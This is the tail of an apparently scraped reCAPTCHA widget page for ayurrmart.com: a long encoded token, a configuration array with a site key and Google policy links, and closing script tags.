w7DtUUNMR9bwpQ9wrvDgcKLw7DDr8Kfw5jDkMKUXMONwpvDp0A4A8KPC8KdwpFrw5TDgMOGZEjDh8OEGijCtsOOeMOgBSB0w7/[base64]/NMO/w4sfA8OWOB/CtiEkw6QcdsOeW8KSWUEzw4wqFsOzNEzDlsOWWirDo8KJN8OTbXXCugZ4NSfCvybDu3x8EsKzdG9Zw43DiAzCscOrw7IBw7J5wrzDm8OVw4QBU2jDqMOGwqjDpkXDscKHe8Ksw43DjH/CukbDtMOKw73DrgZQQsK9eTnDvh3DlsOHwofCnz4GKnrDlWLCr8O+CMOtwr/DpxrCvynCq1k1wo3CvcKIXjHCnGYMPiDDrMK/D8KLUnbDumLDrcKHQMOzRsObw5zDuGYow4vCt8OqPnQfwoXCrVHCpUl0w7RrwqzDmzJoGwHDuwbChAclIlnDsw7DkHPClS7DvSUERDZBKRnDp1o/TH0Gw4sVNsKcVwpbSXrCrnN7wrIIW8K6dMKnRH5rNMOZwrDCpD1dUMKsD8OeY8OSwrobwrxMwq/[base64]/CocKydhcVw7jDjEzDoj/DvEotw7fDp8OBwrPDvBx5w48LT8KVMcODw53Dm8K0d8O/FMOCwoXDgMOidsOkAMKXWcOGwprDm8Kww5Mkw5DDomUmwr14wpg1wrkuwpjDkUvDv1vDl8KXw6nCnlFIwozDgMO/YHdXwovDuTvCtCjDgTnDj29KwoYpw7YHw6gkESo0HHx4f8OML8O1wrwiw5/ChmlrKxshw7jCt8O+FsOSWFchwofDsMKTw5vDh8Ozwpl2w5vDksO1BcKlw6jCssOrew8hw6fCmUrCgxvCjX7CoknChXXChXo4XmESwrJswrTDlGZ1wo/[base64]/CsEbCicKwOsKYwoVIRcK2w4ZAwrcPQsOJf8O5fm/CoGPDsVrClMKTdcORwqR6TMK/w7YSb8OsMMOPbSTDkMOkIxTCmjPDicKxWQ7Ctnlkwqcmw5bChcOeGUbDpsKMw6lVw5TCunHDkRbCgMKEJSEbfcK/dMO0wovDgsKUQMOAcDhTXCYRwp/[base64]/CjGMXN8O9wpbDjcK8chLDkCfChMO/[base64]/CjDzCgVMFwqVdw43DkGFSBcOsVsKzQkfDpsOqwqvCpm1+wpbDt8O1DMO3IMKgU3MvwobDiMKIIsK/w6gFwqYLwrzDvx/CqUE/anIzSsOJw64SLcKfw5/CisKHw7A1RTZpwpDDuQXDl8KJbFsgKUbCvRDCiSR6UV5cw5XDgUdmJcKCasK5CRvCrcO2wqnDp1PDrcKZPFDDi8O/[base64]/CnyzCocK4en3DrMKWwphIw5wuHcOIwprDplpFCsKLwp9CUn7CtiZuw53CvR/Dt8KdQ8KnUMKZFcOmw5ckwp/CmcK+IMOOwqPCmcOlbXEcwrYnwqnDh8OwR8ORwpxhwofDtcK3wr8+cVvCnMKGW8O4DMO8SGBfw51XT2knwpbDr8K/wo5LbcKKO8OODcKFwr/DlXTCunhXw5vDqMOUw7fDmjjCjEcnw4sOaD/Cs2leRsOAw75+w47DtcKpfi8yCMKXC8OBwrLDtMKiw5XCicOYLCTDksOtT8KRw4zDljjCpsKxLWF4wrhLwpXDicKgw5EvNsKUR3jDjMOqw7TCqQbDisO2fcKSwqVlCkZxS14saSdYwqDDjsOsUk0sw53DkjFEwrxfV8KJw6TCs8KHwo/CmFUYcAYcdj1/BWtKw4LDuTgWLcOXw5ktw5bDiBJYccOlD8KZc8KxwrXDisO7X28ecj7DhkEFL8OPCVfClDgTwpDDjcOzcsKUw4XDmWXChsK/wohmwoxpFsKuwqXDscKYw7VSw5jCpcODwqjDkxPDpj/CtWnCscKuw5fDiCnCv8O3wprDiMOKJFlEwrR5w75YccO1QTfDpsOkVxDDrsOTCW/[base64]/ClMOyPsKBSMK3TcORIsOZW8KhwoEoPlHDlVrDrFspwohRw5EcM3lgTsKoP8OXJ8OBd8O4S8OjwrfCt2nClcKYwrI6VMOuGcKVwr4Hd8KlYsO1w67Dkj8Tw4IFRybCgMKIf8KIOsObwoJhw77Cp8OLNzd6WcKldcO2QcKNLywkM8Kew7PCgh/Dk8OHw699EcOgCmE0LsOqwpDCncOAYMOXw7c/OcOvw6IDL0/DqkDDssOGwpNjYMK9w64TMy9Hw7QBFcKDPsOow6tMUMK+FGlSwrfCpMObwolKwpPCnMOpBkvDoHXDqHU7HcKkw58twoPCkVsQckQAK2IDwoIABR1SPcO3HGYBHlHCusK1fsOTwrXCj8Ovw47DgRJ8MsKIwoTDuj9vFcOvw7d/P3XCiDVaZUoJw6/[base64]/B8OGw69uIsO0O8OhwrAGOCViw4LDuMO6X3XDmMKcw4lRw5LDtsOow6rDsVnCpcOKwrB8b8KnWFTDrsOvw53Dh0FkXcKUwoJiwoLDvQMKw5nDpcKrw6/Di8Kqw4ITw6TCmcOFwppBAxpqNUs/[base64]/[base64]/DrsKrw4Emw53Ck8Ktw6UywqgqwpzDpXnDvlfCqMKdNsKBCxfCrcKVLF/DssKTKcOaw4ICw7N7KGkXw6E+EwbCmMKaw77CvURbwoJpa8KOH8KKMMKCwrMSEBZRw4LDkcOcC8OhwqLCn8OJShBbYcOewqTDtMKJw4rDgsKDKGbCh8OLw5/[base64]/[base64]/AnPCn1HDu19QAsORw5rCqcKlUAjDuHYjw7LDqcOUw7BsO3DCq8KaesKLf8Onwqk6QyPCq8KoMwfDnsKMWGVvYcObw6PCqC3Ck8K1wo7Ckg3Cjjogwo3DnsKpTcKYw6TCmcKjw7nDpGXDpiQ+FcOfPGbCiEXDt2MABsKaKBwCw7YWDzRRI8ORwqDCk8KBVcK2w7/DvFwawooiwo/CiArCrMOLwoVxwqzDnDzDjFzDuFtvXMOOfVzCtiDDjCjCrcOWwrctw67CscKYLQXDjDZGwrhoS8KCNWLDvzQeaUHDucKIYXhwwqdmw5VewqpVwotoW8KNC8OZw6UCwqUiF8KBScOEwqs/w7vDt1h1w4ZIw5fDu8Onw6LCrw5kw5HClMOsI8KSwrnCvcOQwrVmZBpuMcO7bMK8IFYJwqIgIcOSwrfDmTE8JjnCucKtw7NzcMK4bVXDjsK1D2BewqNtw6DDoHDCkXFgMwvClcKOGsKdw58kSgxZBxl9ecOuw4l9AMO3C8KfSxxMw5/Dv8KlwpJbKWTClUzDvMKnGGJafsKfSijCrz/Drm9cQ2I8w6zDssKPwq/[base64]/DkcOLXWHDpVRmwrdBP1/CgsKSw4xUw73ChDQ1CC8EwoUvf8OUBnHCmsKxw6ZzVMKiHsK3w7krwphzwp9iw4bChcKFUB/CgzTDocO6bMK2wrkVw6TCsMOlw7XDkRTCtgHDtDEuasKnw686w50Iw412I8OFe8K7woLDicOQUgnCkQHDlMOmw7vCo3nCtsOmwq96wqhTwocRwp9oVcOmWF/CpsOqfEVxKMOmw5scSwA4w4V+w7HDjTQZXcOrwoAdw4RsMcOHdsKJwrPDuMOnO3vCgX/ClE7DnsK7JsKqwr1ATBrCtDLCmsO5wqDCtMKnw6DCuFLChMOswofClsOtwrPCtMO7OsKwcFIHKT7CpcKDw4bDsxhGdxNBKMOte0ciwq3DhGHCh8Oiw5jCtMOXw5bDqEDClEU/wqDDkyXDiVh/w4/CkcKKccKnw7fDv8OTw6tMwqNzw5fCrWcuwpdmw413WcK8wrvCssOtN8K3wrDCgi/CpMOnwrfDm8KsaljChsOvw6IYw7Zow796w5gww5jDiW7CnMKUw43DocKkw4zDvcOpw6Utwo3CliXDvlwzwr/DjnbCqMOmBFBBcQXDkAbCqlQuPWtPw6TCp8KVwr/DlsKqKMONKCoowpxXw7hMw5LDmcOaw5t1OcOucBEZA8Olwqgfw68+bCd0w7A8aMONwoMdwqbDosK8w7dvwoXDrcOHRcOpMsKoacKNw7/DrcO+wpATaDYDWUEnL8OHw5nDgcK2w5fCrsKxw5cdw6obGTFeNzTDjwJXw44EJcOBwqfCmSXDocKSdB/Cr8KJw6zCkcKgIcKMw5bDj8O2wqnCj3bCokoNwqzCvMO9wro7w6wWw7XCqsK8w6MabsKnKsOFdsK/w4XCu1AEXGUgw6rCoCwxwp/[base64]/CgRpewpUWw65FPCU1wo7DmsOeLXlUIcO/w4gua3UEwooIFxXCrwVPQsKHw5Q3wpkEesORSMKteCUfw67CjS53AyQ7fMOYwroFacKxwovCoXkPw7zCv8OTw4oQw69PwprCosKCwrfCqMOXCEzDs8K6wqFkwoMEwqA7w794UcKEU8Oswogxw7MDfC3CrXzDtsKDR8OjcTNcwrEKQsKgUg/CiBkhYsO5DcKFSMKBSsOWw5/DiMOuwrTCrMKCc8KOVsOgw4HCpFYWw6jDgSvDj8KMTm3CoHIBPMKhf8KbwoLCpxgcQ8KDE8OewpdDR8KjTTB0ACrChVxUwoHDv8O4w7s+wpcfJkM7Bj/Cg13Du8K6w4U5WHJtwrnDqw/DtFVAajtbcsOywotVKRIkBsOAwrTDmcO/S8O7w49YMhgeKcObwqYtQ8KAw6bDhsOJBsOvKHB/wrHDu3LDhsO/fgPCrMOdUFYsw6TDkUnDrVzDtSMZwoRNwrEKw7c5wqHCpwTCnAjDjwtGw7g/w6ZXw5zDgMKUw7PChsO/GwjDrMOxQD0Ow6BLwqh6wo1LwrRRNHZrw6LDjcOIw4HCjMKfwp9rSXdwwp5SfVXDosOZwq7CqsKJwq0Jw41IN3JKFAdAf1B1wplXwrHCpcK6wpTDoibDisKxw7PDlHtgwo5/w4lqw7HDlSTDmsK6w7/Cv8Ovw7nCkgI6aMKdWcKGw7l9JcK/[base64]/OcO2w4kOw4bCmiXDthvDogVTbkYsYcOXwqPDlMK6bAHDucKtJMOfCMO/wqPDvAkpc3AAwp/Dg8KBwrZDw63CjWvCshDDtw43wobCjkzDqDHChEEMw6sVJn1Zw6rDqmzCucKpw7rClzPDlMOsNsO3O8K+w55fZ188wrp2w686FgvDvnjDlEnDoBrCmBXCjcKGAsOHw5MwwrDDkEPDhcKkwpBgwo/DusOUN31LPsOxMcKBw4YMwq8Mw6gZN03DribDqcOOGizCrsO6RWETw6NLRsKww7V4w7JvJ0ISw4nChEzDkW3CoMODDMOFK17Dtg85VMKgw6rDvMOtwozCpmhYIB3CunbCjsK9wovDhT/ChhXCtcKvTBLDr2rDtH7DmSHDj0LDqcOYwrEeS8OhfHfDrm5bHyPCqcKpw6Mjw6sHTcO3woV4wrPCscO0w7QywrrDqMKmw6/CkEjDnQ4KwoLDjS/DtyMhRXxHKHEJwr05RcO0wpNcw45Ow4/DgSfDqHdKLA9Cw7vCl8OJAzkhwqPDmcO8wp/ClsO+I2/Cl8KFbhDDvRbDo0jDh8ONw7XCsytFwpQ9XD99NcK+cEHDo1oGX0rDpMK0wq3DjcKwXyDDlMKJw4IYNMK+w6fDuMOhw6HCssKHccK4wrV5w6w1wpnDjsK0w7rDgMKwwrDDm8Kgwr7CgllGJAPDnsOWXcKFHGVRw5Ziw6LCksK6w4bDqRbDgcOBwo/[base64]/SsORwr3CsD/[base64]/[base64]/Cu23CpinCuB7CnQvCswB8fsOXLcO5wokpJw0YNMKrwq3CuxgeRMKVw490G8K7GcKFwoohwpMvwqkgw63CrU3Cu8ORTcKgNMOoMg/DusO2wrp+JELDv3Vow68Ww5DDmlNFw7V9bxVdY2/CogIzG8KjBMK+w4h0bcODw5XCg8OewpgLBxDCusK8w7PDj8KQe8O5FQhNMXYTwosGw7gcw4h8wrfDhi7Co8KJwq0/[base64]/[base64]/Cu1BJIsOHwozDscO5w6HDsjAEw4xACMKLw6BdHzrDjhdCRDFVw61RwpI1ZcKJLTleRcKMX3LCi349bMO7w60Kw73DrMOzSsKZwrPDhsK8wqBiRybCv8KcwrfCkm/[base64]/DpE/ClHrDghBxNMKdI8Kdw7vDpMKhw43Di8KGfcKvw47CulLDl1nDqSpGwr1/w4VkwpR3BsKVw47DkcKQAsK3wqbCpA/Dj8KqVcOowpvCp8OVw7DCpsKdw4x4wrsGw78kaQTCnSDDmllPf8KBXMKaT8KCw7/[base64]/NwcXwr7CpXN4WsKMw5wQX8KxQUfCoznConjCgRI8MG3DksK3wpoUJMKiEy/CkcKvEnB1wp/Du8KHwrTDr2/[base64]/CqRZgwqhfRMOgS2fCsyXCs23CjkVnCcKxLMK9YsOrIsODdMOfw5YoeXR4Cy/ChcO1ehrDhcKZwp3DlE3CjcO4w49EXA/DhmnCuBVcwqk9XMKgE8O6wrNGW0I5ZsOXwqI6DMKobFnDoyfDoF8IMTduTsK0w70jesKzwrsUw69Ww6DCj1NNwpNzfR7Di8Kxe8ORH1/CpRFUWFPDtHLCpMObUsOVKDMLVyjDoMOkwpHDjS7CmThsw77CviLCsMK2w6nDr8ODBcOSw5rCt8K7TQhrCcKzw4HDm35zw7XDgETDrsK7dgDDqktVWn9vw6DCiFXCkcKxwr/DlWFSwpAZw5JrwockawXDrBrDm8K0w6/Dn8KrXMKOX30iTivDhcOXPR/Dp1shwq7CglJCw68ZGWpmfQ1wwrTCvMKGBzIjwrDCpmIZw4gvw4XDk8KAZzHCisOswqDCjHfDswRbw5LClMK4CsKbwrLCssOxw4p6wr5mMcKDKcKaO8KPwqfCvsKxw5fDq2PCiRLDvMOYYMK6w5DCqMKldsOMwpklZh7Cow/DmEVqwqvCpD9awpXDjMOrIcOKX8OvCSXDkUzCt8OkK8OKwo5zw7fCosKxwozDpzsqB8OrJHvCqUzCvWbCnFLDvnkFwpM9HMOuw7DDvcKdw7ltOUbDpA5OKwXDkMOCUMOBYykEwogvc8OvKMOUwqrCicKqEwXDs8O8woHCqi48wqbCh8OxT8OZXMOOQzjDrsOoMMO/dRsrw508wo3CjcOlKcOIMMOTwqLCuHjCnU1fwqXDhSLDnn5GwoTCq1MIw7heAz4ZwqJcwrltBBzDky3CgMO+w7TCvlvDqcKUE8O7XVVBSsORNMOdwp/DrzjCp8OPOMK1Ow3DgMKzwqnDosOqUDnCq8K5WsK1wrwfwpjDt8Oww4bCqsOeQ2nCiUnCm8O1w7obwqXDrcKkMiwaLEJLwrTDv3FBMHHCt1hnwozDlsK/w607KsOqw4J+wrprwpxdYS3CiMKlwp5cdcKvwo0tH8Ksw6Nfw4nCjCp+ZsOZwonDl8KOw4diwprCvDrDlEgoMTwBRWPDgsKtw6RDfGNEw7/[base64]/[base64]/DgAo2I8OTZMOiWWAiAMOtw5wUwr/CqjNgwoEywoMbwr3CkxtyChRxG8KewpzDtATCh8K0wrjCuQXDslXDlV4FwpnDtxtfwpXDghk9aMOVN3MvEMKTYsKLQAjCrcKQQMKMw43CicKsZEEQw7dObUp2w4IFwrnCq8Ouw5/CkSXDisK7w7sITsOfTXbCr8OIcFpawrjCmwbDusKYJ8KffHduNRfDssOfwoTDt1vCoyjDtcOZwqpeDsOOwr/CnB3CrTUww7lNDsK6w5vCscKsw4nCgsOqZlTDpMOlHDLCmDRcOsKDwqstMmxHJyQRwpdEw5owQnolwpbDl8O/[base64]/KsKkcsODcBvDtsKpw47Dkw96wp/CsMKoGMOHw5kQP8O0w4jCsg9UIH0Iwq8zE2/DmkhHw4XCjcKgwq4WwrbDlMKewrHCtcK0KkLCsnTCoFDDj8KFw6piZcOHfcKPwqU6GDTCnTDCuW8JwqZHOxrCgsK+w5bDjE0rICIewo8Bwrxrw5p3OinDn13DtUFvw7VRw48aw6cjw77Du3PDlMKMwrzDvsKrcA4Fw5/DgQXDvsKBwqXCt2bCg08kcVxKw5fDmUrDsQh0KsOoQcO+w6srLMKWw6PCmMKIFMKVA0V4OyADWcKub8OTwoF3NmXCmcOqwqQwK3MDw41zVVPCrE/DlSwgw4PDs8ODFDfCjn0Kc8K+YMOhw53DkyMBw61xw5zCgz9uI8O+wq/CpcKIwpnDgsKhw6xdGsKww5gCw6/DrUdhWWkPMsKgwq/[base64]/[base64]/[base64]/ClMKQf8ONwqEfdHvDuQ/ChsKfd8KrCH0owrvDocK1wr46GMOsw4cYbcK3w6BMPcK9w7p/[base64]/DgzZQKGBWwp5YecKSwrQuwr3DonTDrDfDpHZpUz/DqMOrw6TDocO3bS/DgWXCqHXDvA7DjcKzRMK7CcOywpdUKsKBw49lXsKywrMTbMOpw48wRnd1dG/CisOiHz7ClT7DpUbDgQDDsmhFLMOOTgsMwofDhcKSw4hEwolOTcOMXxHCpCjDkMK2wq92fF3DjcOGwp8/[base64]/NMKne3lxw7lcBHLCocOhSS7DvzZ1wpzCpMKlw6ocw5HDoMKpTcOfRE/DvGfCuMKVw6nDt0pMwozDsMOhwoPDiHIIwqVVw7N0XMKvYMKfwofDvUxuw5QxwoTDqCgywqbDjMKLRCXDrsOYJ8OYOBsUKWPCnjNXwoHDscO9CMOywpvCjcOeJj4FwoxTwqFLVcK/A8OzBjwIeMOEdkdtw4YBVsOMw7rCv2pJWMOfbMOkOMK6w5UUwqAawonDh8OVw7rCkDEpZljCqsKRw690w70GNAzDvjvDtcOyJAfDgcKZwr3CrMKawq3DqwoBAjQEw5dUw6/[base64]/CuQHCncKOdMK2LMKLb8K+w5XDkcKLw5ocwo3Dr0wjw7DDii3Cm0Nhw5Y5FsK7AS/[base64]/CglDDrBvDnQvCvsOFDGFFwqUmw4vCmgfCtsOtw5YqwrBYJ8KlwrHDv8KewqTCixt3woPCscK5TzMxwq/DrRYWYhdUwofCkxEeGErDjHvCpUzChcOEwoPDmG3Do1PDjcKDOHFywr3Dp8K7w5PDgMKANMKDw7JqUh7ChDc0wp3CsmIEa8OMRcK3dl7CosO/FsKgScKNw5wfw53Ct07DscKLDMOnPsOuwroec8OEw6Jaw4XDicO6QDAuLsKqwopQdMKlK2nDicKtw6tIe8OfwprCsR7Cq1oPwqMAw7RifcKJL8OXZDbChm1ybMO/w4rDv8OAwrDDpsKUw7bCnDLCik7DmcKYw6/CkcKbw4LCgCvDmMKrEsKPc2LCicO0wqzCrsO6w7HCg8O4wp4IasKUwqRzVRQGwpEwwr4tDMK/w5vCqFrCjMKgwozCisKJDF90wp0VwqzCssKuwqg8FMK9QnvDr8O5w6PCm8OAwpTCggLDnR/CmsOjw4zDrMOHwrgEwqlwMcOQwpo/woNRS8O5wqUTXcKNw7xJc8K7w7Fhw6VzwpXCkwDDvzXCvHLCv8K/[base64]/UllbDMO3LsOFw44zSwbDjX3CsMKNXHkYYFxOwoA1esKYwrxow57ClnpGw6/DsSLDosOUw4PDnADDkgjDhhp8wqrDqjwzTMOfIkHDlhHDscKFw544FS13w6o3IMKLXMOXBHgpagHCuVvCicOZDsOEcMKKQjfCp8Ore8ORQB3CjlTCrMOJMcOowoTCswoOWUM6wpvDkcKgw7vDnsOIw4XDgsK/YSRsw7/DpGLDlcK1wrctaW/[base64]/CiMOOwpbCoMOqAQAmWwZEeHImw6HCq2lOVMKPwrwpwoE8PMKBHMOkZsK0w7/Dt8KXBMO2wpzCpsK1w6ARw5Emw6s4EcKmYTMzwrfDj8OMwonCusOIwoPCoFLCo3LDrsKRwp9Bwp7DisKDE8K/w5kkDsO/w6LCjEdkG8KjwqMqw6YgwoLCucKPwoN9CcKPYMK4w4XDsQPCli3Dt0BiSQMZGjbCvMK4HsKwJ09TcGzDjSxZJDARw78bUkjDjCZMfSTCqD8owpl8wogjZ8OifsKJwqjCp8KsGsOiw6UjSTFCN8KCwr/Du8OswqIfw4Igw5fDpsK2RcOjwqoFSsK/[base64]/DqsK4MUQnw6vDuGEQwprCnHpdw5LDscObE3rDiG7Cj8OILkZ/wpbClsOLw7shwrXCqsOSw6Baw7bCkcKVAWhGcyAULcOhw5fDsWUUw5ANAljDjsOVZMOFPMOScz5VwrjDuR1EwrLCrT/Dj8Oiw6gtcsOSw79bOsKhMsKZw40xwp3Dv8KHWkrDlcKBw5nCisOswrrCgcOZbCEkw646UXTDqMKFwo/CpsOvw6jCtcO5wo/DnwPDpF9vwrrDm8O/FVBcWh7DowZHwobClMKEwq/DtFHCncOtwpJkw4DClcKPw69JeMOhwr7DsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdnjOMqAAAAADQW1m7GS0m7hLoYLFpfk3CXi-z_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,952],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://ayurrmart.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SwWiiNXfu3yOB1CQe4UiZcO5aQSMEJ3GHnmsAZrE/w8\\u003d\x22,0,0,null,1,1762265858547,0,0,[179,218,128,37],null,[73,19,143],\x22RC-ZC0QlAPt8MKr2A\x22,null,null,null,null,null,\x220dAFcWeA5bD3Iy8MiBUSJUD9-5LHnc3kx9tr5TJO7kUkh4vNSugYQKL4N1FG8XLILprAkkE721GvqKZQa5GNsMK0wzRReNmyn_7Q\x22,1762348658370]");
    </script></body></html>